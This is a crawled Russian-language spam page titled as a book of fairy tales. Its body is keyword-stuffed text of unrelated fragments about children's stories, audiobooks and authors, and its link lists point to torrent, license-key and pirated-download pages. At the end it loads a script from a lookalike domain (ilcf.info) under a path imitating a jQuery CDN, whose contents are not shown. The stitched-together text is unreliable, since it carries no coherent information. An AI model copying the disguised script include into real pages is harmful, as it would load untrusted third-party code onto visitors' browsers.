

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-kniga-sbornik-skazok.html
body_size: 3172
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга сборник сказок - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга сборник сказок</h2>
                            </header>
                            <p>Библиотечка сказок. Детские сказки читаем онлайн.  Помоги цветочку вырасти: кликни. Добрый день, уважаемый гость! Мы рады приветствовать вас на нашем ресурсе, который. В издательстве Символик вышла новая детская книга Вероники Черных Приключения. Студия Звуковая книга, запись и продажа аудиокниг mp3. Радиоспектакли Гостелерадиофонда Коллекция стереограмм: отдыхай с нами интересно и с пользой. Хранители сказок: Сказки Шарля Перро. Скачать бесплатно или читать онлайн сказки Шарля. 
Вход. Вы будете перенаправлены на сайт МТС для входа через личный кабинет. Абсолютное большинство сказок и рассказов Виталия Валентиновича посвяще ны русскому лесу. Практически все дети любят рисовать! И не важно, что попадет вашему малышу под руку. В разделе представлен сборник бесплатных занимательных онлайн пазлов на разную тематику. Дама сдавала в багаж: Диван, Чемодан, Саквояж, Картину, Корзину, Картонку И маленькую. Вопрос о происхождении и развитии 1001 ночи не выяснен полностью до настоящего времени. Книги по эзотерике, здоровью, психологии, истории, науке и др. Николай Левашов, Георгий. Истории для детей Сборник 62 урока о профессиях и мастерах своего дела : фрагменты из книги. 
Музей фактов — это коллекция тщательно отобранных сведений из серии А знаете ли вы, что. Владимир Яковлевич Пропп (29 апреля 1895, Санкт-Петербург — 22 августа 1970, Ленинград) — русский. Недорогой книжный интернет магазин в Москве предлагает большой ассортимент продукции. Скачать бесплатно английский детям - английский для детей - английский для малышей. Биография. Борис Викторович Шергин родился 28 июля (9 августа) 1893 года в Архангельске. 
Нэнси Дрю и потайная лестница — это вторая книга о легендарной американской девушке. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-petr-zorin-gipnotizm-i-psihologiya-obscheniya.html">Петр зорин гипнотизм и психология общения</a></li>
                                <li><a href="zwtphd-zoopark-skachat-mp3.html">Зоопарк скачать mp3</a></li>
                                <li><a href="zwtphd-kasabian-2014-albom-skachat.html">Kasabian 2014 альбом скачать</a></li>
                                <li><a href="zwtphd-skachat-torrent-filma-kuhnya-2-sezon.html">Скачать торрент фильма кухня 2 сезон</a></li>
                                <li><a href="zwtphd-uchebnik-informatiki-8-klass-ugrinovich-skachat-besplatno.html">Учебник информатики 8 класс угринович скачать бесплатно</a></li>
                                <li><a href="zwtphd-burdenko-nikolay-nilovich-prezentaciya.html">Бурденко николай нилович презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-parikmaherskoe-iskusstvo-teoriya-kniga-chitat.html">Парикмахерское искусство теория книга читать</a></li>
                                            <li><a href="zwtphd-delfin-albom.html">Дельфин альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-bog-voyny-na-android-cherez-torrent.html">Скачать бог войны на андроид через торрент</a></li>
                                            <li><a href="zwtphd-inssider-4-license-key-skachat.html">Inssider 4 license key скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-zvuki-lesa-prirody-skachat.html">Звуки леса природы скачать</a></li>
                                            <li><a href="zwtphd-olga-dubova-chest-imeyu-tekst-pesni.html">Ольга дубова честь имею текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-maynkraft-095-pe-na-android.html">Скачать майнкрафт 095 pe на андроид</a></li>
                                            <li><a href="zwtphd-biologiya-5-klass-rabochaya-tetrad-pasechnik-skachat.html">Биология 5 класс рабочая тетрадь пасечник скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
